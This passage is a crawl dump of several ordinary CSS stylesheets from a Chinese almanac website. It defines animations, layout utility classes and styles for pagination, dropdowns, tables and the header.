}
.animate-left-box li:nth-child(1) img{
	animation: scaleX-r .5s linear alternate .1s;
}
.animate-left-box li:nth-child(2) img{
	animation: scaleX-r .5s linear alternate .2s;
}
.animate-left-box li:nth-child(3) img{
	animation: scaleX-r .5s linear alternate .3s;
}
.animate-left-box li:nth-child(4) img{
	animation: scaleX-r .5s linear alternate .4s;
}
.animate-left-box li:nth-child(5) img{
	animation: scaleX-r .5s linear alternate .5s;
}
.animate-left-box li:nth-child(6) img{
	animation: scaleX-r .5s linear alternate .6s;
}
.animate-left-box li:nth-child(7) img{
	animation: scaleX-r .5s linear alternate .7s;
}
.animate-left-box li:nth-child(8) img{
	animation: scaleX-r .5s linear alternate .8s;
}
.animate-left-box li:nth-child(9) img{
	animation: scaleX-r .5s linear alternate .9s;
}
.animate-left-box li:nth-child(10) img{
	animation: scaleX-r .5s linear alternate 1s;
}
.animate-left-box li:nth-child(11) img{
	animation: scaleX-r .5s linear alternate 1.1s;
}
.animate-left-box li:nth-child(12) img{
	animation: scaleX-r .5s linear alternate 1.2s;
}
.animate-left-box li:nth-child(13) img{
	animation: scaleX-r .5s linear alternate 1.3s;
}
.animate-left-box li:nth-child(14) img{
	animation: scaleX-r .5s linear alternate 1.4s;
}
.animate-left-box li:nth-child(15) img{
	animation: scaleX-r .5s linear alternate 1.5s;
}
.animate-left-box li:nth-child(16) img{
	animation: scaleX-r .5s linear alternate 1.6s;
}
.animate-left-box li:nth-child(17) img{
	animation: scaleX-r .5s linear alternate 1.7s;
}
.animate-left-box li:nth-child(18) img{
	animation: scaleX-r .5s linear alternate 1.8s;
}
.animate-left-box li:nth-child(19) img{
	animation: scaleX-r .5s linear alternate 1.9s;
}
.animate-left-box li:nth-child(20) img{
	animation: scaleX-r .5s linear alternate 2.0s;
}
.animate-left-box li:nth-child(21) img{
	animation: scaleX-r .5s linear alternate 2.1s;
}
@keyframes scaleX-r {
	0% {
		transform: scale(0);
	}
	100% {
		transform: scale(1);
	}
	
}

/* 动画延迟 */
animate-delay1{
	-o-transition: all .8s ease-out .1s;
	-webkit-transition: all .8s ease-out .1s;
	-moz-transition: all .8s ease-out .1s;
	-ms-transition: all .8s ease-out .1s;
	transition: all .8s ease-out .1s;
}
animate-delay2{
	-o-transition: all .8s ease-out .2s;
	-webkit-transition: all .8s ease-out .2s;
	-moz-transition: all .8s ease-out .2s;
	-ms-transition: all .8s ease-out .2s;
	transition: all .8s ease-out .2s;
}
animate-delay3{
	-o-transition: all .8s ease-out .3s;
	-webkit-transition: all .8s ease-out .3s;
	-moz-transition: all .8s ease-out .3s;
	-ms-transition: all .8s ease-out .3s;
	transition: all .8s ease-out .3s;
}
animate-delay4{
	-o-transition: all .8s ease-out .4s;
	-webkit-transition: all .8s ease-out .4s;
	-moz-transition: all .8s ease-out .4s;
	-ms-transition: all .8s ease-out .4s;
	transition: all .8s ease-out .4s;
}
animate-delay5{
	-o-transition: all .8s ease-out .5s;
	-webkit-transition: all .8s ease-out .5s;
	-moz-transition: all .8s ease-out .5s;
	-ms-transition: all .8s ease-out .5s;
	transition: all .8s ease-out .5s;
}
animate-delay6{
	-o-transition: all .8s ease-out .6s;
	-webkit-transition: all .8s ease-out .6s;
	-moz-transition: all .8s ease-out .6s;
	-ms-transition: all .8s ease-out .6s;
	transition: all .8s ease-out .6s;
}

/* 图片缩小放大向上 */
@-webkit-keyframes jump-imgs{
	0% {
		transform: translate(0);
	}

	10% {
		transform: translateY(5px) scaleX(1.2) scaleY(.8);
	}

	30% {
		transform: translateY(-13px) scaleX(1) scaleY(1) rotate(5deg);
	}

	50% {
		transform: translateY(0) scale(1) rotate(0);
	}

	55% {
		transform: translateY(0) scaleX(1.1) scaleY(.9) rotate(0);
	}

	70% {
		transform: translateY(-4px) scaleX(1) scaleY(1) rotate(-2deg);
	}

	80% {
		transform: translateY(0) scaleX(1) scaleY(1) rotate(0);
	}

	85% {
		transform: translateY(0) scaleX(1.05) scaleY(.95) rotate(0);
	}

	to {
		transform: translateY(0) scaleX(1) scaleY(1);
	}
}

@keyframes jump-imgs {
	0% {
		transform: translate(0);
	}

	10% {
		transform: translateY(5px) scaleX(1.2) scaleY(.8);
	}

	30% {
		transform: translateY(-13px) scaleX(1) scaleY(1) rotate(5deg);
	}

	50% {
		transform: translateY(0) scale(1) rotate(0);
	}

	55% {
		transform: translateY(0) scaleX(1.1) scaleY(.9) rotate(0);
	}

	70% {
		transform: translateY(-4px) scaleX(1) scaleY(1) rotate(-2deg);
	}

	80% {
		transform: translateY(0) scaleX(1) scaleY(1) rotate(0);
	}

	85% {
		transform: translateY(0) scaleX(1.05) scaleY(.95) rotate(0);
	}

	to {
		transform: translateY(0) scaleX(1) scaleY(1);
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.laohuangli.net/csspc/common-style.css
body_size: 3515
content:
/* 默认样式 */
@charset "utf-8";
html{min-width:1260px;}
body{ margin:0; padding:0; font-size:14px; font-family:"微软雅黑","宋体",Arial, Helvetica, sans-serif; background-color:#e2e2e2; overflow-x:hidden; box-sizing: border-box;}
div,p,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,form,input,select,textarea{margin:0; padding:0; box-sizing: border-box;}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:bold; box-sizing: border-box;}
table,thead, tbody,tr,th,td{border-collapse:collapse;border-spacing:0px;  margin:0; padding:0; box-sizing: border-box;}
area{outline:none;}
button, input, select, textarea {border: none;outline: none;background: none; box-sizing: border-box;}
img{ border:0; margin:0; padding:0;}
ol,ul{list-style:none;}
em{font-style: normal!important;}
a{ font-family:"微软雅黑","宋体",Arial, Helvetica, sans-serif; text-decoration:none;outline:none;color: #333333;}
.fl{float: left;}
.fr{float: right;}
.clearfix:after {content:"";display:block;height:0;clear:both;} 
.clearfix {zoom:1;}


.bg-white{background-color: #fff;}
.bg-grey{background-color: #E6E6E6;}
.bg-red{background-color: #E24E4C;}
.bg-table{background-color: #FCF8EF;}
.b-radio{border-radius: 5px;}
.b-lt-radio{border-top-left-radius: 5px;}
.b-rt-radio{border-top-right-radius: 5px;}
.b-lb-radio{border-bottom-left-radius: 5px;}
.b-rb-radio{border-bottom-right-radius: 5px;}
.border{border: 1px solid #EAEAEA;}
.border-bottom-red{border-bottom: 2px solid #E24E4C;}
.b-bottom-d2{border-bottom: 2px solid #EAEAEA;}
.b-bottom-d4{border-bottom: 4px solid #EAEAEA;}

.lh-11{line-height: 1.1;}
.lh-12{line-height: 1.2;}
.lh-13{line-height: 1.3;}
.lh-14{line-height: 1.4;}
.lh-15{line-height: 1.5;}
.lh-16{line-height: 1.6;}
.lh-17{line-height: 1.7;}
.lh-18{line-height: 1.8;}
/* 防止图片闪一下 */
image{will-change: transform}
/* scroll-view */
.scroll-row{ width: 100%;white-space: nowrap; }
.scroll-row-item{ display: inline-block; }

/* 阴影 */
.shadow-sm {box-shadow: 0 2px 4px rgba(114, 130, 138, 0.2);}
.shadow {box-shadow: 0 8px 16px rgba(114, 130, 138, 0.2);}
.shadow-lg {box-shadow: 0 16px 48px rgba(114, 130, 138, 0.2);}
/* 全阴影 */
.showdow-full{box-shadow: 0 2px 4px 0 rgba(0,0,0,.12), 0 0 6px 0 rgba(0,0,0,.04);}
.showdow-full2{box-shadow: 0 30px 30px rgb(0 0 0 / 40%);}


/* 定位 */
.p-absolute{ position: absolute; }
.p-fixed{ position: fixed; }
.p-relative{ position: relative; }
.left-0{ left: 0; }
.top-0{ top: 0; }
.bottom-0{ bottom: 0; }
.right-0{ right: 0; }

/* 宽高 */
.w-100{ width: 100%;}
.h-100{ height: 100%;}

/* 字体大小 */
.font12{ font-size: 12px; }
.font14{ font-size: 14px; }
.font16{ font-size: 16px; }
.font18{ font-size: 18px; }
.font20{ font-size: 20px; }
.font24{ font-size: 22px; }
.font26{ font-size: 26px; }
.font28{ font-size: 28px; }
.font30{ font-size: 30px; }

.text-000{color: #000;}
.text-333{color: #333;}
.text-666{color: #666;}
.text-999{color: #999;}

.font-bold{ font-weight: bold; }
.font-bold-none{ font-weight: normal; }
.font-w100{ font-weight: 100;}


/* 划线 */
.line-through{ text-decoration: line-through; }

.t-center{ text-align: center; }
.t-left{ text-align: left; }
.t-right{ text-align: right; }


/* flex布局 IE10+ */
.row { box-sizing: border-box!important; display: flex!important; flex-direction: row;-ms-flex-direction: row; flex-wrap: wrap;-ms-flex-wrap: wrap;}
.d-flex{ display: flex; display: -ms-flex;}
.d-block{ display: block; }
.d-inline-block{ display: inline-block; }
.d-none{display: none;}

.flex-1{ flex: 1; -ms-flex: 1;}
.flex-column{ flex-direction: column; -ms-flex-direction: column; }
.flex-row{ flex-direction: row; -ms-flex-direction: row; }
.flex-wrap{ flex-wrap: wrap;-ms-flex-wrap: wrap; }
.flex-nowrap{ flex-wrap: nowrap;-ms-flex-wrap: nowrap; }
.flex-shrink{flex-shrink: 0;-ms-flex-shrink: 0;}
.j-start{ justify-content: flex-start; -ms-justify-content: flex-start; }
.j-center{ justify-content: center; }
.j-end{ justify-content: flex-end; -ms-justify-content: flex-end; }
.j-sb{ justify-content: space-between;  -ms-justify-content: space-between;}
.a-center{ align-items:center;  -ms-align-items:center; }
.a-start{ align-items: flex-start; -ms-align-items: flex-start; }
.a-end{ align-items:flex-end; -ms-align-items:flex-end; }
.a-stretch{ align-items: stretch; -ms-align-items: stretch; }
.a-self-start{ align-self: flex-start; -ms-align-self: flex-start; }
.a-self-auto{ align-self: auto;  -ms-align-self: auto; }
.a-self-end{ align-self: flex-end; -ms-align-self: flex-end; }
.a-self-stretch{ align-self:stretch; -ms-align-self:stretch; }
.a-self-baseline{ align-self:baseline; -ms-align-self:baseline; }

/* 边框Border */
.border{ border: 1px solid #f2f2f2;}
.border-top{ border-top: 1px solid #f2f2f2; }
.border-right{border-top: 1px solid #f2f2f2;}
.border-bottom{border-bottom: 1px solid #f2f2f2;}
.border-left{ border-left: 1px solid #f2f2f2;}

/* 圆角方向 */
.radius-top{border-radius: 20px 20px 0 0; }
.radius-bottom{border-radius:  0 0 10px 10px; }

/* 外边距 */
.m-0 { margin-left: 0;margin-right: 0;margin-top: 0;margin-bottom: 0;}
.m-5 { margin-left: 5px;margin-right: 5px;margin-top: 5px;margin-bottom: 5px;}
.m-10 { margin-left: 10px;margin-right: 10px;margin-top: 10px;margin-bottom: 10px;}
.m-20 { margin-left: 20px;margin-right: 20px;margin-top: 20px;margin-bottom: 20px;}
.m-30 { margin-left: 30px;margin-right: 30px;margin-top: 30px;margin-bottom: 30px;}
.m-40 { margin-left: 40px;margin-right: 40px;margin-top: 40px;margin-bottom: 40px;}
.m-50 { margin-left: 50px;margin-right: 50px;margin-top: 50px;margin-bottom: 50px;}

.mx-0 { margin-left: 0;margin-right: 0;}
.mx-5 { margin-left: 5px;margin-right: 5px;}
.mx-auto{margin-left: auto;margin-right: auto;}
.mx-10 { margin-left: 10px;margin-right: 10px;}
.mx-20 { margin-left: 20px;margin-right: 20px;}
.mx-30 { margin-left: 30px;margin-right: 30px;}
.mx-40 { margin-left: 40px;margin-right: 40px;}
.mx-50 { margin-left: 50px;margin-right: 50px;}

.my-0 { margin-top: 0;margin-bottom: 0;}
.my-5 { margin-top: 5px;margin-bottom: 5px;}
.my-10 { margin-top: 10px;margin-bottom: 10px;}
.my-20 { margin-top: 20px;margin-bottom: 20px;}
.my-30 { margin-top: 30px;margin-bottom: 30px;}
.my-40 { margin-top: 40px;margin-bottom: 40px;}
.my-50 { margin-top: 50px;margin-bottom: 50px;}

.mt-0 { margin-top: 0;}
.mt-5 { margin-top: 5px;}
.mt-auto { margin-top: auto;}
.mt-10 { margin-top: 10px;}
.mt-20 { margin-top: 20px;}
.mt-30 { margin-top: 30px;}
.mt-40 { margin-top: 40px;}
.mt-50 { margin-top: 50px;}

.mb-0 { margin-bottom: 0;}
.mb-5 { margin-bottom: 5px;}
.mb-auto { margin-bottom: auto;}
.mb-10 { margin-bottom: 10px;}
.mb-20 { margin-bottom: 20px;}
.mb-30 { margin-bottom: 30px;}
.mb-40 { margin-bottom: 40px;}
.mb-50 { margin-bottom: 50px;}

.ml-0 { margin-left: 0;}
.ml-5 { margin-left: 5px;}
.ml-auto { margin-left: auto;}
.ml-10 { margin-left: 10px;}
.ml-20 { margin-left: 20px;}
.ml-30 { margin-left: 30px;}
.ml-40 { margin-left: 40px;}
.ml-50 { margin-left: 50px;}

.mr-0 { margin-right: 0;}
.mr-5 { margin-right: 5px;}
.mr-auto { margin-right: auto;}
.mr-10 { margin-right: 10px;}
.mr-20 { margin-right: 20px;}
.mr-30 { margin-right: 30px;}
.mr-40 { margin-right: 40px;}
.mr-50 { margin-right: 50px;}

/* 内边距 */
.p-0 {padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;}
.p-5 {padding-left: 5px;padding-right: 5px;padding-top: 5px;padding-bottom:5px;}
.p-10 {padding-left: 10px!important;padding-right: 10px!important;padding-top: 10px!important;padding-bottom: 10px!important;}
.p-20 {padding-left: 20px;padding-right: 20px;padding-top: 20px;padding-bottom: 20px;}
.p-30 {padding-left: 30px;padding-right: 30px;padding-top: 30px;padding-bottom: 30px;}
.p-40 {padding-left: 40px;padding-right: 40px;padding-top: 40px;padding-bottom: 40px;}
.p-50 {padding-left: 50px;padding-right: 50px;padding-top: 50px;padding-bottom: 50px;}

.px-0 { padding-left: 0;padding-right: 0;}
.px-5 { padding-left: 5px;padding-right: 5px;}
.px-10 { padding-left: 10px;padding-right: 10px;}
.px-20 { padding-left: 20px;padding-right: 20px;}
.px-30 { padding-left: 30px;padding-right: 30px;}
.px-40 { padding-left: 40px;padding-right: 40px;}
.px-50 { padding-left: 50px;padding-right: 50px;}

.py-0 { padding-top: 0;padding-bottom: 0;}
.py-5 { padding-top: 5px;padding-bottom: 5px;}
.py-10 { padding-top: 10px;padding-bottom: 10px;}
.py-20 { padding-top: 20px;padding-bottom: 20px;}
.py-30 { padding-top: 30px;padding-bottom: 30px;}
.py-40 { padding-top: 40px;padding-bottom: 40px;}
.py-50 { padding-top: 50px;padding-bottom: 50px;}

.pt-0 { padding-top: 0;}
.pt-5 { padding-top: 5px;}
.pt-10 { padding-top: 10px;}
.pt-20 { padding-top: 20px;}
.pt-30 { padding-top: 30px;}
.pt-40 { padding-top: 40px;}
.pt-50 { padding-top: 50px;}

.pb-0 { padding-bottom: 0;}
.pb-5 { padding-bottom: 5px;}
.pb-10 { padding-bottom: 10px;}
.pb-20 { padding-bottom: 20px;}
.pb-30 { padding-bottom: 30px;}
.pb-40 { padding-bottom: 40px;}
.pb-50 { padding-bottom: 50px;}

.pl-0 { padding-left: 0;}
.pl-5 { padding-left: 5px;}
.pl-10 { padding-left: 10px;}
.pl-20 { padding-left: 20px;}
.pl-30 { padding-left: 30px;}
.pl-40 { padding-left: 40px;}
.pl-50 { padding-left: 50px;}

.pr-0 { padding-right: 0;}
.pr-5 { padding-right: 5px;}
.pr-10 { padding-right: 10px;}
.pr-20 { padding-right: 20px;}
.pr-30 { padding-right: 30px;}
.pr-40 { padding-right: 40px;}
.pr-50 { padding-right: 50px;}

/* 栅栏二 */
.span-1{ width: 5%; } 
.span-2{ width: 10%; } 
.span-3{ width: 15%; } 
.span-4{ width: 20%;} 
.span-5{ width: 25%; } 
.span-6{ width: 30%; }
.span-7{ width: 35%; }
.span-8{ width: 40%; }
.span-9{ width: 45%; }
.span-10{ width: 50%; }
.span-11{ width: 55%; }
.span-12{ width: 60%; }
.span-13{ width: 65%; }
.span-14{ width: 70%; }
.span-15{ width: 75%; }
.span-16{ width: 80%; }
.span-17{ width: 85%; }
.span-18{ width: 90%; }
.span-19{ width: 95%; }
.span-20{ width: 100%; }
/* 栅栏三 */
.span24-1{ width: 4.17%; } 
.span24-2{ width: 8.33%; } 
.span24-3{ width: 12.5%; } 
.span24-4{ width: 16.67%;} 
.span24-5{ width: 20.83%; } 
.span24-6{ width: 25%; }
.span24-7{ width: 29.17%; }
.span24-8{ width: 33.33%; }
.span24-9{ width: 37.5%; }
.span24-10{ width: 41.67%; }
.span24-11{ width: 45.83%; }
.span24-12{ width: 50%; }
.span24-13{ width: 54.17%; }
.span24-14{ width: 58.33%; }
.span24-15{ width: 62.5%; }
.span24-16{ width: 66.67%; }
.span24-17{ width: 70.83%; }
.span24-18{ width: 75%; }
.span24-19{ width: 79.17%; }
.span24-20{ width: 83.33%; }
.span24-21{ width: 87.5%; }
.span24-22{ width: 91.67%; }
.span24-23{ width: 95.83%; }
.span24-24{ width: 100%; }

/* 隐藏提交输入框 */
.h-input{display: none;}
/* 滚动 */
.auto-y{overflow-y: auto;}

/* 动画 */
.trs2{transition:all .2s linear; -webkit-transition: all .2s linear;}
.trs4{transition:all .4s linear; -webkit-transition: all .4s linear;}
.trs6{transition:all .6s linear; -webkit-transition: all .6s linear;}
.trs8{transition:all .8s linear; -webkit-transition: all .8s linear;}
.trs10{transition:all 1s linear; -webkit-transition: all 1s linear;}

/* 省略号 */
.text-overflow{
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
/* 多行文本省略号 */
.text-overflow-2{
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}

/* 箭头 */
.arrow-bottom:after {
	content: "";
	display: inline-block;
	width: 6px;
	height: 6px;
	border-left: 2px solid #999;
	border-bottom: 2px solid #999;
	position: absolute;
	top: 14px;
	right: 8px;
	-webkit-transform: translate(0, -50%) rotate(-45deg);
	transform: translate(0, -50%) rotate(-45deg);
}

/* 三角行 */
.jiao-right:before{
	content: "";
	position: absolute;
	height: 0;
	width: 0;
	border-top: 6px solid transparent;
	border-left: 8px solid #999;
	border-bottom: 6px solid transparent;
}
.jiao-left:before{
	content: "";
	position: absolute;
	height: 0;
	width: 0;
	border-top: 6px solid transparent;
	border-right: 8px solid #999;
	border-bottom: 6px solid transparent;
}
.jiao-top:before{
	content: "";
	position: absolute;
	height: 0;
	width: 0;
	border-right: 6px solid transparent;
	border-bottom: 8px solid #999;
	border-left: 6px solid transparent;
}
.jiao-bottom:before{
	content: "";
	position: absolute;
	height: 0;
	width: 0;
	top: 12px;
	right: 8px;
	border-right: 6px solid transparent;
	border-top: 8px solid #999;
	border-left: 6px solid transparent;
}



--- FILE ---
content_type: text/css
request_url: https://www.laohuangli.net/csspc/modular.css
body_size: 2552
content:
/* 路由地址 */
.router-box dt {
	color: #999;
	font-size: 16px;
}

.router-box dt img {
	width: 13px;
	height: 16px;
	position: relative;
	top: 2px;
	margin-right: 5px;
}

.router-box dd a {
	color: #999;
	margin: 0 5px;
	font-size: 16px;
}

.router-box dd a:hover {
	opacity: 0.8;
}

.router-box dd:not(:last-child):after {
	content: "";
	display: inline-block;
	width: 6px;
	height: 6px;
	border-left: 2px solid #999;
	border-bottom: 2px solid #999;
	position: relative;
	top: 4px;
	-webkit-transform: translate(0, -50%) rotate(225deg);
	transform: translate(0, -50%) rotate(225deg);
}

.router-box dd:last-child a {
	color: #333;
}

/* 24节气文章 */
.jieqi-article-box>ul {
	/* padding-left: 10px; */
}

.jieqi-article-box>ul li {
	width: 50%;
	float: left;
	box-sizing: border-box;
	background-color: #fff;
}

.jieqi-article-box>ul li a {
	margin: 10px 10px 0;
	padding: 20px;
	display: flex;
	border: 1px solid #EAEAEA;
	height: 100%;
	border-radius: 5px;
	transition: all .5s ease;
	position: relative;
}

.jieqi-article-box>ul li area {
	width: 180px;
	height: 116px;
	display: inline-block;
	border-radius: 5px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.jieqi-article-box>ul li h3 {
	font-size: 18px;
	margin-bottom: 10px;
	height: 25px;
	overflow: hidden;
}

.jieqi-article-box>ul li p {
	color: #666;
	font-size: 16px;
	line-height: 24px;
	padding-right: 10px;
	height: 48px;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	position: relative;
}

.jieqi-article-box>ul li p.ellipsis-text:after {
	content: "...";
	position: absolute;
	width: 20px;
	height: 24px;
	color: #f20;
	/* background-color: #fff; */
	right: 18px;
	bottom: 0;
	background: linear-gradient(to right, transparent, #fff 55%);
}


.jieqi-article-box>ul li dl {
	display: flex;
	padding: 5px 0;
	width: 100%;
	overflow: hidden;
}

.jieqi-article-box>ul li dl dd {
	margin-right: 10px;
	background-color: #F3F3F3;
	padding: 3px 15px;
	border-radius: 20px;
	font-size: 16px;
	color: #666;
	max-width: 160px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	transition: all .5s linear;
}

.jieqi-article-box>ul li dl dd:hover {
	border-radius: 0;
	color: #fff;
}

/* 分页 */
.pagenation button {
	padding: 10px 20px;
	margin-right: 10px;
	transition: all .5s linear;
	font-size: 14px;
	border-radius: 5px;
	color: #888;
}

.pagenation button:hover {
	cursor: pointer;
	color: #fff;
	background-color: #E4393C;
}

.pagenation ul li {
	margin-right: 10px;
	min-height: 40px;
	text-align: center;
	line-height: 40px;
	border: 1px solid #EAEAEA;
	border-radius: 5px;
	transition: all .5s linear;
}

.pagenation ul li.active {
	background-color: #E4393C;
}

.pagenation ul li.active a {
	color: #fff;
}

.pagenation ul li:hover {
	cursor: pointer;
	background-color: #E4393C;
}

.pagenation ul li:hover a {
	color: #fff;
}

.pagenation ul li a {
	display: inline-block;
	min-width: 40px;
	padding: 5px 10px;
	height: 40px;
	font-size: 16px;
	border-radius: 5px;
}


/* 下拉列表 start*/

/* 下拉小图标 */
.select-drop-menu {
	width: 94px;
	position: relative;
	border: 1px solid #EAEAEA;
	border-radius: 5px;
	height: 32px;
	padding: 0 20px 0 10px;

}

.select-drop-menu>input {
	width: 100%;
	height: 100%;
	font-size: 16px;
	color: #333;
}

.select-drop-menu:hover {
	box-shadow: 0 0 5px 0 #ddd;
	cursor: pointer;
}

.icon-drop-none:after,
.icon-drop-none:bofore {
	display: none;
}

.select-drop-menu .select-box-deault {
	width: 100%;
	;
	height: 212px;
	box-shadow: 0 1px 5px rgb(0 0 0 / 15%);
	border-radius: 6px;
	padding: 8px 0;
	overflow-y: auto !important;
	position: absolute;
	top: 38px;
	left: 0;
	background-color: #fff;
	border: 1px solid #f2f2f2;
	z-index: 99;
	display: none;
}

/* 滚动条样式 */
.select-drop-menu .select-box-deault::-webkit-scrollbar {
	/*滚动条整体样式*/
	width: 2px;
	/*高宽分别对应横竖滚动条的尺寸*/
	height: 2px;
}

.select-drop-menu .select-box-deault::-ms-scrollbar {
	width: 2px;
	height: 2px;
}

.select-drop-menu .select-box-deault::-webkit-scrollbar-thumb {
	/*滚动条里面小方块*/
	border-radius: 5px;
	-webkit-box-shadow: inset005pxrgba(0, 0, 0, 0.2);
	background: rgba(0, 0, 0, 0.2);
}

.select-drop-menu .select-box-deault::-ms-scrollbar-thumb {
	/*滚动条里面小方块*/
	border-radius: 5px;
	-ms-box-shadow: inset005pxrgba(0, 0, 0, 0.2);
	background: rgba(0, 0, 0, 0.2);
}

.select-drop-menu .select-box-deault::-webkit-scrollbar-track {
	/*滚动条里面轨道*/
	-webkit-box-shadow: inset005pxrgba(0, 0, 0, 0.2);
	border-radius: 0;
	background: rgba(0, 0, 0, 0.1);
}

.select-drop-menu .select-box-deault::-ms-scrollbar-track {
	-ms-box-shadow: inset005pxrgba(0, 0, 0, 0.2);
	border-radius: 0;
	background: rgba(0, 0, 0, 0.1);
}

.select-drop-menu .select-box-deault>ul>li {
	height: 26px;
	line-height: 26px;
	color: #333;
	white-space: nowrap;
	cursor: pointer;
	padding-left: 10px;
	font-size: 16px;
	letter-spacing: 1px;
}

.select-drop-menu .select-box-deault>ul>li:hover,
.select-drop-menu .select-box-deault>ul>li.active{
	color: #315EFB;
	background-color: #f2f2f2;
}

/* 下拉列表 end*/

/* 边角 */
.corner-img {
	width: 18px;
	height: 18px;
	position: absolute;
	z-index: 2;
	background-repeat: no-repeat;
	background-position: center center;
}

.top-img {
	top: 0;
	left: 0;
	background-image: url(../imagespc/index/table-img-top.png);
}

.left-img {
	bottom: 0;
	left: 0;
	background-image: url(../imagespc/index/table-img-left.png);
}

.bottom-img {
	bottom: 0;
	right: 0;
	background-image: url(../imagespc/index/table-img-bottom.png);
}

.right-img {
	top: 0;
	right: 0;
	background-image: url(../imagespc/index/table-img-right.png);
}

/* 公用表格 */ 
.table-box-default tr:nth-child(even) {
	background-color: #FCF8EF;
}

.table-box-default tr td {
	font-size: 16px;
	color: #666;
	transition: all .2s ease;
}
.table-box-default14 tr td{
	font-size: 14px;
}
.table-box-default tr td span {
	font-size: 16px;
}

.table-box-default tr:hover {
	background-color: #FCF8EF;
}

.table-box-default tr:hover td {
	transform: scale(1.02);
}

.table-bold-first tr:nth-child(1) td,
.table-bold-first tr td:nth-child(1) {
	font-weight: bold;
	color: #000;
}

/* 背景条 */
.bar-bg-box {
	padding-left: 20px !important;
}

.bar-bg-box>p {
	position: relative;
}

.bar-bg-box span {
	display: inline-block;
	text-align: center;
}

.bar-bg-box .bar {
	width: 40px;
}

.bar-bg-box .bar-title {
	width: 30px;
}

.bar-bg-box .bar-bg-item {
	width: 50px;
	height: 12px;
	position: absolute;
	top: 7px;
	left: 90px;
}

.bar-bg-box .bar-bg-item span {
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}

.bar-bg-box p:nth-child(1) .bar-bg-item span {
	background-color: #FCA952;
}

.bar-bg-box p:nth-child(2) .bar-bg-item span {
	background-color: #00AD3F;
}

.bar-bg-box p:nth-child(3) .bar-bg-item span {
	background-color: #02CBE8;
}

.bar-bg-box p:nth-child(4) .bar-bg-item span {
	background-color: #E0282A;
}

.bar-bg-box p:nth-child(5) .bar-bg-item span {
	background-color: #FE94C3;
}


/* 返回顶部 */
.back-top-btn {
	display: none;
	position: fixed;
	z-index: 9999;
	bottom: 100px;
	right: 50px;
	width: 45px;
	box-shadow: 0 0 5px 0;
	border-radius: 50%;
	height: 45px;
	background-repeat: no-repeat;
	background-position: center center;
	background-image: url(../imagespc/index/back-top.png);
	transition: all .5s ease;
}

.back-top-btn:hover {
	cursor: pointer;
	background-image: url(../imagespc/index/back-top-active.png);
}


/*下面是提示栏的制作*/
.tips-modal-box {
	position: absolute;
	padding: 0 16px;
	height: 35px;
	line-height: 35px;
	background: #2DCB70;
	color: white;
	top: 160px;
	font-size: 16px;
	font-weight: bold;
	text-transform: none;
	margin: 0 auto;
	border-radius: 3px;
	opacity: 0;
}

.tips-modal-box em {
	font-style: normal;
}

.tips-modal-box span {
	position: absolute;
	width: 0;
	height: 0;
	overflow: hidden;
	border: 7px solid transparent;
	border-top-color: #2DCB70;
	left: 50%;
	margin-left: -3px;
	bottom: -14px;
}

/* 轮播 */
.swiper-slide {
	height: 140px;
	line-height: 300px;
	text-align: center;
}

.swiper-slide a {
	position: relative;
	display: block;
	width: 86%;
	height: 110px;
	margin: 0 auto;
	top: 10%;
	border-radius: 3px;
}

.swiper-slide img {
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 9;
	left: 0;
	right: 0;
}

.swiper-slide span {
	position: absolute;
	z-index: 10;
	color: #fff;
	font-size: 28px;
	width: 100%;
	height: 100%;
	line-height: 110px;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.laohuangli.net/csspc/index.css
body_size: 12373
content:
body,
html {
	background-color: #F4F4F4;
}

.w-118 {
	max-width: 1200px;
	margin: 0 auto;
}

/* 顶部 */
.header-box {
	height: 30px;
	background: #F4F4F4;
	line-height: 30px;
}

.l-aside,
.r-aside {
	height: 30px;
}

.header-box p {
	line-height: 30px;
	font-size: 16px;
	padding: 0 20px;
	display: inline-block;
	color: #666;
}

.header-box p a {
	color: #666;
}

.header-box p:hover a {
	color: #333;
}

.header-box img {
	margin-right: 5px;
	position: relative;
	top: 2px;
}

.more-nav:hover p {
	position: relative;
	background-color: #FF9502;
	color: #fff;
	cursor: pointer;
}

.more-nav:hover .drop-menu-box {
	height: 440px;
}

.drop-menu-box {
	width: 1200px;
	margin: auto;
	height: 0;
	overflow: hidden;
	position: absolute;
	top: 30px;
	right: 0;
	left: 0;
	background: rgba(131, 131, 131, 0.9);
	transition: all .5s;
	z-index: 101;
	text-align: left;
}

.drop-menu-box dl {
	width: 100px;
	float: left;
	width: 16.66%;
	position: relative;
}

.drop-menu-box dl:not(:last-child):after {
	content: "";
	position: absolute;
	background-color: #acacac;
	width: 1px;
	height: 300px;
	top: 80px;
	right: 0;
}

.drop-menu-box dt {
	height: 50px;
	line-height: 50px;
	font-size: 20px;
	color: #fff;
	font-weight: bold;
	text-align: center;
	background-color: #E24E4C;
}

.drop-menu-box dl dd {
	font-size: 16px;
	height: 42px;
	line-height: 42px;
	text-align: left;
	padding-left: 65px;
}

.drop-menu-box dl.pl1 dd {
	padding-left: 50px;
}

.drop-menu-box dl.pl2 dd {
	padding: 0;
	width: 48%;
	text-align: center;
	display: inline-block;
	position: relative;
}

.drop-menu-box dl.pl2 dd img.active {
	position: absolute;
	right: -10px;
	z-index: 20;
}

.drop-menu-box dl.pl3 dd {
	padding-left: 40px;
}


.drop-menu-box dl dd a {
	font-size: 16px;
	color: #ECECEB;
	font-weight: bold;
}

.drop-menu-box dl dd a.hot {
	color: #EECB0D;
	position: relative;
}

.drop-menu-box dl dd img {
	display: inline-block;
	margin-left: 12px;
	width: 26px;
	height: 26px;
	position: relative;
	top: 6px;
}

/* logo */
.header-logo-box {
	background-color: #fff;
}

.logo-img {
	width: 130px;
	height: 60px;
	margin-right: 90px;
}

.logo-img img {
	width: 100%;
	height: 100%;
}

.year-box>li {
	float: left;
	width: 210px;
	margin-left: 20px;
}

.year-box>li>a {
	display: inline-block;
}

.year-box>li div {
